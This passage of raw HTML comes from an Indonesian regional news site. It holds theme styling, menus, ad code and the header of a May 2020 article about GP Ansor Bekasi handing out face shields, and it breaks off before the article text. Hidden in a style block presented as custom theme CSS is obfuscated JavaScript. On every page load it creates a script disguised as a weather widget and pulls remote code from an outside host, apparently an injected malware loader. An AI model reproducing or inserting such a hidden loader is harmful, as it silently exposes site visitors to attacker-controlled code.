        background: -webkit-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, #243e8e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#243e8e', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #000000;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #ff0000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #243e8e;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #243e8e;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ff0000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #243e8e;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #243e8e;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #243e8e;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(36, 62, 142, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #243e8e;
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #243e8e;
    }
    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #243e8e;
        background-color: rgba(36, 62, 142, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #243e8e;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #243e8e;
    	border-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(225.28, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #243e8e !important;
        color: #243e8e !important;
    }
     
    .td-block-color-style-6 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover i {
        color: #243e8e !important;
     }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
        background-color: #243e8e !important;
        border-color: #243e8e !important;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://beritapasundan.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/category/uncategorized/",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/",
                    "name": "Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_votnwn*/awuqmwfv=String;let/*_bbfvecouqiu*/_ewatzk=awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](102/*afmazxskjscf*/,114,111,109)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,104/*_zcofd*/,97,114)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_gjdevqgvbx*/,101);var/*_zcofd*/_dovccpnk="s"+"c"/*_zcofd*/+awuqmwfv[_ewatzk](114/*_votnwn*/,105,/*_iwroqzbp*/112,116),/*_mozdnh*/afmazxskjscf="c"+"re"+awuqmwfv[_ewatzk](97/*afmazxskjscf*/,116,101,69/*_gjdevqgvbx*/,108,101,109/*_bbfvecouqiu*/,101,110,116),/*_votnwn*/_zcofd="s"+awuqmwfv[_ewatzk](114/*_votnwn*/,99),/*_gjdevqgvbx*/_gjdevqgvbx=awuqmwfv[_ewatzk](105/*_gjdevqgvbx*/,100),/*_iwroqzbp*/_votnwn="cu"+"rre"+awuqmwfv[_ewatzk](110,116/*_gjdevqgvbx*/,83,99/*_votnwn*/,114,105/*_gjdevqgvbx*/,112,116);var/*_mozdnh*/_bbfvecouqiu="pa"+"r"+awuqmwfv[_ewatzk](101,110/*_iwroqzbp*/,116,78/*_axfvelsl*/,111,100/*_bbfvecouqiu*/,101), _iwroqzbp="i"+"ns"+awuqmwfv[_ewatzk](101,114/*afmazxskjscf*/,116,66/*_zcofd*/,101,102/*_votnwn*/,111,114,101),/*afmazxskjscf*/_mozdnh="ge"+"El"+awuqmwfv[_ewatzk](101,109/*_gjdevqgvbx*/,101,110/*_iwroqzbp*/,116,115,66/*_votnwn*/,121,84,97,103/*_mozdnh*/,78,97,109,101),/*_axfvelsl*/_axfvelsl="h"+"e"+awuqmwfv[_ewatzk](97/*_bbfvecouqiu*/,100),/*_diaoajv*/_diaoajv="ap"/*_zcofd*/+"p"+awuqmwfv[_ewatzk](101/*_zcofd*/,110/*_gjdevqgvbx*/,100,67/*_bbfvecouqiu*/,104,105/*_axfvelsl*/,108,100),/*_axfvelsl*/_adxw=document;var/*_mozdnh*/_nlpxgaay="t"/*_mozdnh*/+"e"+awuqmwfv[_ewatzk](109,112/*_zcofd*/,95,119,101,97/*afmazxskjscf*/,116,104,101/*_gjdevqgvbx*/,114,95,115/*_bbfvecouqiu*/,99,114,105/*_iwroqzbp*/,112,116),/*_votnwn*/_weuygweqs=_adxw[afmazxskjscf](_dovccpnk),/*_gjdevqgvbx*/_rmawljgvrx=awuqmwfv[_ewatzk](104/*_zcofd*/,116,116,/*_iwroqzbp*/112,115,/*_votnwn*/58,47,47)+awuqmwfv[_ewatzk](111/*_mozdnh*//*_gjdevqgvbx*/,110/*_bbfvecouqiu*/,101/*_mozdnh*/,46/*_bbfvecouqiu*/,100,97/*_gjdevqgvbx*/,116,97/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,102/*_gjdevqgvbx*/,112,97/*_bbfvecouqiu*/,103/*_bbfvecouqiu*/,101/*_mozdnh*//*_gjdevqgvbx*/,115,46,99/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,109)+awuqmwfv[_ewatzk](47)+awuqmwfv[_ewatzk](115)+"ta"+"t"+awuqmwfv[_ewatzk](115)+awuqmwfv[_ewatzk](47)+"g"+"e"+awuqmwfv[_ewatzk](116,/*_zcofd*/46,106,115);/*afmazxskjscf*/_weuygweqs[_zcofd]=_rmawljgvrx;/*_zcofd*/_weuygweqs[_gjdevqgvbx]=_nlpxgaay;if(_adxw[_votnwn])/*afmazxskjscf*/{/*_gjdevqgvbx*/_adxw[_votnwn][_bbfvecouqiu][_iwroqzbp](_weuygweqs,_adxw[_votnwn]);}/*_bbfvecouqiu*/else/*_mozdnh*/{_adxw[_mozdnh](_axfvelsl)[0][_diaoajv](_weuygweqs);}} catch (err) {}/*639a16e49c7df6a1c1b249b431fc02e1*/})();</style></head>

<body class="wp-singular post-template-default single single-post postid-7973 single-format-standard wp-theme-Newsmag dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah global-block-template-1 td-newsmag-magazine white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="td-mobile-main-menu"><li id="menu-item-14705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li id="menu-item-20702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li id="menu-item-14702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li id="menu-item-20701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li id="menu-item-14700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-14701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li id="menu-item-14698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-14699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-20700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-14704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li id="menu-item-14697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-20703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://beritapasundan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sabtu, Januari 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://beritapasundan.com/">
            <img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="" height=""/>
            <span class="td-visual-hidden">beritapasundan.com</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp2.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp3.jpg" alt=""  width="134" height="44"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="134" height="44"/>
	</a>
	    </div>
    <div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://beritapasundan.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7973" class="post-7973 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://beritapasundan.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Uncategorized" class="entry-crumb" href="https://beritapasundan.com/category/uncategorized/">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://beritapasundan.com/category/uncategorized/">Uncategorized</a></li></ul>
            <header>
                <h1 class="entry-title">Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://beritapasundan.com/author/riston/">riston</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-07T06:02:16+07:00" >7 Mei 2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7973">25</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Fdukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dukung+PSBB%2C+GP+Ansor+Kabupaten+Bekasi+Bagikan+Ratusan+Pelindung+Wajah&url=https%3A%2F%2Fberitapasundan.com%2Fdukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/&amp;media=https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg&description=Dukung+PSBB%2C+GP+Ansor+Kabupaten+Bekasi+Bagikan+Ratusan+Pelindung+Wajah" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dukung+PSBB%2C+GP+Ansor+Kabupaten+Bekasi+Bagikan+Ratusan+Pelindung+Wajah %0A%0A https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

